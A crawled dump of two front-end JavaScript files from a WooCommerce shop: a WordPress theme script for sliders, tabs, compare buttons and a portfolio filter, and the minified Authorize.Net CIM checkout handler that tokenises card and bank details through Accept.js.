        if (typeof yiw.loader != 'undefined') {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        else {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        add_to_cart_clicked = $(this);
    });
    $('body').on( 'added_to_cart', function(){
        $('html, body').delay(500).animate({scrollTop:0}, 'slow');
    } );

    // compare button click
    var product_compare, open_window = false;
    $('.product .woo_bt_compare_this').on( 'click', function(){
        open_window = true;
        product_compare = $(this).parents('.product');
        if (typeof yiw.loader != 'undefined') {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.6, cursor:'none'}});
        }
        else {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.6, cursor:'none'}});
        }
    });

    if( typeof woo_comparable_open_compare_type != 'undefined' ) {
        $('body').on( 'woo_update_total_compare_list', function(){
            product_compare.unblock();
            if ( open_window && woo_comparable_open_compare_type == 'window' ) {
                $(".woo_compare_button_go").trigger('click');
            } else if ( woo_comparable_open_compare_type == 'new_page' ) {
                // aprire pagina in una nuova scheda
                var win=window.open(woo_compare_url, '_blank');
                win.focus();
            }
        });
        if ( woo_comparable_open_compare_type == 'new_page' ) {
            $('.woo_compare_button_go a').on('click', function(){
                var win=window.open(woo_compare_url, '_blank');
                win.woocommerce_output_related_products().focus();
            });
        }
    }
});

jQuery(window).load(function() {

    $ = jQuery;

    // slider
    //if ( $("#slider ul").length > 0 ) {
    if( typeof(yiw_slider_type) != 'undefined' ) {
        if( yiw_slider_type == 'elegant' ) {
            $("#slider ul").cycle({
                easing  : yiw_slider_elegant_easing,
                fx      : yiw_slider_elegant_fx,
                speed   : yiw_slider_elegant_speed,
                timeout : yiw_slider_elegant_timeout,
                before  : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    var width = parseInt( $('.slider-caption', currSlideElement).outerWidth() );
                    var height = parseInt( $('.slider-caption', currSlideElement).outerHeight() );

                    $('.caption-top', currSlideElement).animate({top:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', currSlideElement).animate({bottom:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', currSlideElement).animate({left:width*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', currSlideElement).animate({right:width*-1}, yiw_slider_elegant_caption_speed);
                },
                after   : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    $('.caption-top', nextSlideElement).animate({top:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', nextSlideElement).animate({bottom:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', nextSlideElement).animate({left:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', nextSlideElement).animate({right:0}, yiw_slider_elegant_caption_speed);
                }
            });
        } else if( yiw_slider_type == 'cycle') {
            $('#slider .images').cycle({
                fx      : yiw_slider_cycle_fx,
                speed   : yiw_slider_cycle_speed,
                timeout : yiw_slider_cycle_timeout,
                easing  : yiw_slider_cycle_easing,
                pager   : '.pagination',
                cleartype: true
            });

            $('#slider-pause').show();

            $('#slider-pause').click(function(){
                $('#slider .images').cycle('pause');
                $(this).hide();
                $('#slider-play').show();
                return false;
            });

            $('#slider-play').click(function(){
                $('#slider .images').cycle('resume');
                $(this).hide();
                $('#slider-pause').show();
                return false;
            });
        } else if( yiw_slider_type == 'nivo') {
            $('#slider .slider-images').nivoSlider({
                effect       : yiw_slider_nivo_effect,
                pauseTime    : yiw_slider_nivo_timeout,
                animSpeed    : yiw_slider_nivo_animspeed,
                directionNav : false
            });
        } else if( yiw_slider_type == 'unoslider' ) {
            $('#slider ul').unoslider({
                width       : yiw_slider_unoslider_width,
                height      : yiw_slider_unoslider_height,
                responsive  : yiw_slider_unoslider_responsive,
                indicator   : yiw_slider_unoslider_indicator,
                navigation  : yiw_slider_unoslider_navigation,
                slideshow   : yiw_slider_unoslider_slideshow,
                animation   : yiw_slider_unoslider_animation,
                preset      : yiw_slider_unoslider_preset,
                order       : 'random',
                tooltip     : true
            });
        } else if ( yiw_slider_type == 'thumbnails' ) {
            $("#slider .showcase").awShowcase(
                {
                    content_width           : yiw_slider_thumbnails_width,
                    content_height          : yiw_slider_thumbnails_height + 72,
                    show_caption            : 'onhover', /* onload/onhover/show */
                    continuous              : true,
                    buttons                 : false,
                    auto                    : true,
                    thumbnails              : true,
                    transition              : yiw_slider_thumbnails_fx, /* hslide / vslide / fade */
                    interval                : yiw_slider_thumbnails_timeout,
                    transition_speed        : yiw_slider_thumbnails_speed,
                    thumbnails_position     : 'outside-last', /* outside-last/outside-first/inside-last/inside-first */
                    thumbnails_direction    : 'horizontal', /* vertical/horizontal */
                    thumbnails_slidex       : 1 /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
                });
        } else if ( yiw_slider_type == 'elastic' ) {
            $('#slider.elastic').eislideshow({
                easing		: 'easeOutExpo',
                titleeasing	: 'easeOutExpo',
                titlespeed	: 1200,
                autoplay	: yiw_slider_elastic_autoplay,
                slideshow_interval : yiw_slider_elastic_timeout,
                speed       : yiw_slider_elastic_speed,
                animation   : yiw_slider_elastic_animation
// 				slidesLoaded: function() {
//                     $('.ei-slider .ei-slider-loading').hide();
//                 }
            });
        }
    }

    // product slider
    if ( $('body').hasClass('rtl') ) {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last',
                rtl: true
            });
        }
    } else {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last'
            });
        }
    }

    $( '.features-tab-container' ).yiw_features_tab();

});

// features tab plugin
(function($) {
    $.fn.yiw_features_tab = function( options ) {
        var config = {
            'tabNav' : 'ul.features-tab-labels',
            'tabDivs': 'div.features-tab-wrapper'
        };

        if( options ) $.extend( config, options );

        this.each( function () {
            var tabNav  = $( config.tabNav, this );
            var tabDivs = $( config.tabDivs, this );
            var labelNumber = tabNav.children( 'li' ).length;

            tabDivs.children( 'div' ).hide();

            var currentDiv = tabDivs.children( 'div' ).eq( tabNav.children( 'li.current-feature' ).index() );
            currentDiv.show();

            $( 'li', tabNav ).hover( function() {
                if( !$( this ).hasClass( 'current-feature' ) ) {
                    var currentDiv = tabDivs.children( 'div' ).eq( $( this ).index() );
                    tabNav.children( 'li' ).removeClass( 'current-feature' );

                    $( this ).addClass( 'current-feature' );

                    tabDivs.children( 'div' ).hide().removeClass( 'current-feature' );
                    currentDiv.fadeIn( 'slow' );

//                    if( tabNav.height() >= ( tabDivs.parent( 'div' ).height() - 1 ) && labelNumber == ( $( this ).index() + 1 ) ) {
//                        $( this ).css({
//                            'border-bottom'                     : 'none',
//                            'border-bottom-left-radius'         : '5px',
//                            '-webkit-border-bottom-left-radius' : '5px',
//                            '-moz-border-radius-bottomleft'     : '5px'
//                        });
//                    }

                    //alert( tabNav.height() + '-' + ( tabDivs.parent( 'div' ).height() - 1 ) );
                }
            });

        });
    }
})(jQuery);

// tabs plugin
(function($) {
    $.fn.yiw_tabs = function(options) {
        // valori di default
        var config = {
            'tabNav': 'ul.tabs',
            'tabDivs': '.containers',
            'currentClass': 'current'
        };

        if (options) $.extend(config, options);

        if( typeof( config.tabNav ) == 'undefined' )
        { return; }

        this.each(function() {
            var tabNav = $(config.tabNav, this);
            var tabDivs = $(config.tabDivs, this);
            var activeTab;
            var maxHeight = 0;

            if ( $('li.'+config.currentClass+' a', tabNav).length > 0 )
                activeTab = '#' + $('li.'+config.currentClass+' a', tabNav).attr('href').split('#')[1];
            else if(window.location.hash)
                activeTab = window.location.hash;
            else
                activeTab = '#' + $('li:first-child a', tabNav).attr('href').split('#')[1];

            $(activeTab).show().addClass('showing');
            $(config.tabDivs).children('div').not('.showing').hide();
            $('li a[href~="'+activeTab+'"]', tabNav).parents('li').addClass(config.currentClass);

            $('a', tabNav).click(function(e){
                e.preventDefault();
                var id = '#' + $(this).attr('href').split('#')[1];
                var thisLink = $(this);

                $('li.'+config.currentClass, tabNav).removeClass(config.currentClass);
                $(this).parents('li').addClass(config.currentClass);

                $('.showing', tabDivs).fadeOut(200, function(){
                    $(this).removeClass('showing');
                    $(id).fadeIn(200).addClass('showing');
                });

                return false;
            });
        });
    }
})(jQuery);

(function($) {

    $.fn.sorted = function(customOptions) {
        var options = {
            reversed: false,
            by: function(a) {
                return a.text();
            }
        };

        $.extend(options, customOptions);

        $data = jQuery(this);
        arr = $data.get();
        arr.sort(function(a, b) {

            var valA = options.by($(a));
            var valB = options.by($(b));

            if (options.reversed) {
                return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;
            } else {
                return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;
            }

        });

        return $(arr);

    };

})(jQuery);

jQuery(function($) {

    //yiw_lightbox();


    var read_button = function(class_names) {

        var r = {
            selected: false,
            type: 0
        };

        for (var i=0; i < class_names.length; i++) {

            if (class_names[i].indexOf('selected-') == 0) {
                r.selected = true;
            }

            if (class_names[i].indexOf('segment-') == 0) {
                r.segment = class_names[i].split('-')[1];
            }
        };

        return r;

    };

    var determine_sort = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var determine_kind = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var $preferences = {
        duration: 500,
        adjustHeight: 'auto'
    }

    var $list = jQuery('.gallery-wrap');
    var $data = $list.clone();

    var $controls = jQuery('.portfolio-categories, .gallery-categories');

    $controls.each(function(i) {

        var $control = jQuery(this);
        var $buttons = $control.find('a');
        var height_list = $list.height();

        $('li:first-child', $control).addClass('selected');

        $buttons.bind('click', function(e) {

            var $button = jQuery(this);
            var $button_container = $button.parent();
            var button_properties = read_button($button_container.attr('class').split(' '));
            var selected = button_properties.selected;
            var button_segment = button_properties.segment;

            if (!selected) {

                $buttons.parent().removeClass();
                $button_container.addClass('selected selected-' + button_segment).parent().children('li:first-child').addClass('first');

                var sorting_type = determine_sort($controls.eq(1).find('a'));
                var sorting_kind = determine_kind($controls.eq(0).find('a'));

                if (sorting_kind == 'all') {
                    var $filtered_data = $data.find('li');
                } else {
                    var $filtered_data = $data.find('li.' + sorting_kind);
                }

                var $sorted_data = $filtered_data.sorted({
                    by: function(v) {
                        return $(v).find('strong').text().toLowerCase();
                    }
                });

                $list.quicksand($sorted_data, $preferences, function () {
                    yiw_lightbox();

                    var postsPerRow = ( $('.layout-sidebar-right').length > 0 || $('.layout-sidebar-left').length > 0 ) ? 3 : 4;

                    $('.gallery-wrap li')
                        .removeClass('group')
                        .each(function(i){
                            $(this).find('div')
                                //.removeClass('internal_page_item_first')
                                .removeClass('internal_page_item_last');

                            if( (i % postsPerRow) == 0 ) {
                                //$(this).addClass('group');
                                //$(this).find('div').addClass('internal_page_item_first');
                            } else if((i % postsPerRow) == 2) {
                                $(this).find('div').addClass('internal_page_item_last');
                            }
                        });

                    $('.gallery-wrap:first').css('height',0);

                });

            }

            e.preventDefault();

        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7
body_size: 2585
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function r(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,a){return t&&r(e.prototype,t),a&&r(e,a),e}}(),_get=function e(t,a,r){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,a);if(void 0===n){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,a,r)}if("value"in n)return n.value;var o=n.get;return void 0!==o?o.call(r):void 0};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(function(){var r=[].indexOf;jQuery(document).ready(function(d){var t;function a(e){_classCallCheck(this,a);var t=_possibleConstructorReturn(this,(a.__proto__||Object.getPrototypeOf(a)).call(this,e));return t.handle_iframe_event=t.handle_iframe_event.bind(t),t.logging_enabled=e.logging_enabled,t.lightbox_enabled=e.lightbox_enabled,t.login_id=e.login_id,t.client_key=e.client_key,t.general_error=e.general_error,t.ajax_url=e.ajax_url,t.ajax_log_nonce=e.ajax_log_nonce,d(document.body).on("checkout_error",function(){return d("#wc-authorize-net-cim-credit-card-payment-nonce").val(""),d("#wc-authorize-net-cim-credit-card-payment-descriptor").val(""),d("#wc-authorize-net-cim-echeck-payment-nonce").val(""),d("#wc-authorize-net-cim-echeck-payment-descriptor").val("")}).on("DOMNodeInserted","#AcceptUIContainer",function(){return d("#AcceptUIContainer").attr({role:"dialog","aria-hidden":"true","aria-live":"assertive"})}),d(window).on("message",function(e){return t.handle_iframe_event(e.originalEvent)}),t}return t=window.WC_Authorize_Net_Payment_Form_Handler=(_inherits(a,SV_WC_Payment_Form_Handler_v5_7_1),_createClass(a,[{key:"handle_iframe_event",value:function(e){if(function(e,t){if(!(e instanceof t))throw new Error("Bound instance method accessed before binding")}(this,t),e.origin&&e.origin.match(/authorize.net$/)&&"object"===_typeof(e.data)&&e.data.verifyOrigin&&"AcceptMain"===e.data.verifyOrigin)return"CLOSE_IFRAME"===e.data.type?this.unblock_ui():void 0}},{key:"block_ui",value:function(){var t;if(_get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"block_ui",this).call(this),this.lightbox_enabled)return t=this,d("#AcceptUIContainer").find("iframe").focus(),d("#AcceptUIContainer").attr("aria-hidden","false"),d("#AcceptUIBackground").on("click.authorize_net",function(){return t.unblock_ui()}),d(window).on("keyup.authorize_net",function(e){if("Escape"===e.key)return t.unblock_ui()})}},{key:"unblock_ui",value:function(){if(_get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"unblock_ui",this).call(this),this.lightbox_enabled)return d(window).off("keyup.authorize_net"),this.remove_overlay()}},{key:"remove_overlay",value:function(){return d("#AcceptUIContainer, #AcceptUIBackground").removeClass("show"),d("#AcceptUIContainer").attr("aria-hidden","true")}},{key:"validate_payment_data",value:function(){return!(this.form.is(".processing")||(this.log("Validating payment data"),this.has_nonce()?(this.log("Payment nonce present, submitting form"),0):(this.errors=[],this.saved_payment_method_selected=this.payment_fields.find(".js-sv-wc-payment-gateway-payment-token:checked").val(),this.lightbox_enabled&&!this.saved_payment_method_selected?(this.init_hosted_form(),1):!("credit-card"===this.type?this.validate_card_data():this.validate_account_data())||!this.saved_payment_method_selected&&(this.dispatch_payment(),1))))}},{key:"init_hosted_form",value:function(){return this.log("Starting hosted payment form"),this.block_ui(),d(".AcceptUI").click()}},{key:"dispatch_payment",value:function(){var e,t=this;return this.log("Dispatching payment"),this.block_ui(),e=this.get_request_data(),this.log_request(e),Accept.dispatchData(e,function(e){return t.log("Payment dispatched"),t.handle_response(e)})}},{key:"get_request_data",value:function(){var e,t,a=d("input[id=wc-"+this.id_dasherized+"-account-number]").val().replace(/-|\s/g,""),r={authData:{clientKey:this.client_key,apiLoginID:this.login_id}};return"credit-card"===this.type?(t=d.payment.cardExpiryVal(d("input[name=wc-"+this.id_dasherized+"-expiry]").val()),r.cardData={cardNumber:a,month:t.month.toString(),year:t.year.toString()},null!=(e=this.payment_fields.find("input#wc-"+this.id_dasherized+"-csc").val())&&this.csc_required&&(r.cardData.cardCode=e)):r.bankData={accountNumber:a,routingNumber:d("input[id=wc-"+this.id_dasherized+"-routing-number]").val(),nameOnAccount:d("#billing_first_name").val()+" "+d("#billing_last_name").val(),accountType:d("#wc-"+this.id_dasherized+"-account-type").val()},r}},{key:"handle_response",value:function(e){var t,a,r,n,i,o,c;if(this.log("Handling Accept.js response"),this.log_response(e),"Error"!==e.messages.resultCode)return this.set_nonce(e.opaqueData.dataValue,e.opaqueData.dataDescriptor),null!=e.encryptedCardData?(n=null!=e.encryptedCardData.cardNumber?e.encryptedCardData.cardNumber.slice(-4):"",a=null!=e.encryptedCardData.bin?d.payment.cardType(e.encryptedCardData.bin):"",null!=e.encryptedCardData.expDate&&d("input[name=wc-"+this.id_dasherized+"-expiry]").val(e.encryptedCardData.expDate)):(n=(t=d("input[id=wc-"+this.id_dasherized+"-account-number]").val())?t.slice(-4):"",a=d.payment.cardType(t)),d("input[name=wc-"+this.id_dasherized+"-last-four]").val(n),"credit-card"===this.type&&d("input[name=wc-"+this.id_dasherized+"-card-type]").val(a),this.form.submit();for(r=0,i=(c=e.messages.message).length;r<i;r++)o=c[r],this.handle_error(o.code,o.text);return this.render_errors(this.errors),this.unblock_ui()}},{key:"set_nonce",value:function(e,t){return d("input[name=wc-"+this.id_dasherized+"-payment-nonce]").val(e),d("input[name=wc-"+this.id_dasherized+"-payment-descriptor]").val(t)}},{key:"handle_error",value:function(e,t){switch(this.log(t+" ("+e+")","error"),e){case"E_WC_05":t=this.params.card_number_invalid;break;case"E_WC_06":case"E_WC_07":case"E_WC_08":case"E00073":t=this.params.card_exp_date_invalid;break;case"E_WC_15":t=this.params.cvv_length_invalid;break;default:t=this.general_error}if(r.call(this.errors,t)<0)return this.errors.push(t)}},{key:"has_nonce",value:function(){return d("input[name=wc-"+this.id_dasherized+"-payment-nonce]").val()}},{key:"handle_saved_payment_methods",value:function(){var t;return _get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"handle_saved_payment_methods",this).call(this),t="js-sv-wc-payment-gateway-credit-card-form-csc",d("input.js-wc-authorize-net-cim-credit-card-payment-token").change(function(){var e=d("#wc-authorize-net-cim-credit-card-credit-card-form");return d("input.js-wc-authorize-net-cim-credit-card-payment-token:checked").val()?(e.hide(),d("#wc-authorize-net-cim-credit-card-csc").removeClass(t)):(d("#wc-authorize-net-cim-credit-card-csc").addClass(t),e.show())})}},{key:"log_request",value:function(e){var t=this.clone_log_data(e);return t.cardData?(t.cardData.cardNumber&&(t.cardData.cardNumber=t.cardData.cardNumber.replace(/\d(?=\d{4})/g,"*")),t.cardData.cardCode&&(t.cardData.cardCode=t.cardData.cardCode.replace(/[0-9]/g,"*"))):t.bankData&&(t.bankData.accountNumber&&(t.bankData.accountNumber=t.bankData.accountNumber.replace(/\d(?=\d{4})/g,"*")),t.bankData.routingNumber&&(t.bankData.routingNumber=t.bankData.routingNumber.replace(/[0-9]/g,"*"))),this.log_data(t,"request")}},{key:"log_response",value:function(e){return this.log_data(e,"response")}},{key:"clone_log_data",value:function(e){var t,a;if(null==e||"object"!==(void 0===e?"undefined":_typeof(e)))return e;for(t in a={},e)a[t]=this.clone_log_data(e[t]);return a}},{key:"log_data",value:function(e,t){var a;if(this.logging_enabled)return a={action:"wc_"+this.id+"_log_js_data",security:this.ajax_log_nonce,type:t,data:e},d.ajax({url:this.ajax_url,data:a})}},{key:"log",value:function(e,t){var a=1<arguments.length&&void 0!==t?t:"notice";if(this.logging_enabled)return"error"===a?console.error("Authorize.Net Error: "+e):console.log("Authorize.Net: "+e)}}]),a),d(document.body).trigger("wc_authorize_net_payment_form_handler_loaded"),window.wc_authorize_net_cim_credit_card_accept_hosted_handler=function(e){return window.wc_authorize_net_cim_credit_card_payment_form_handler.handle_response(e)}})}).call(void 0);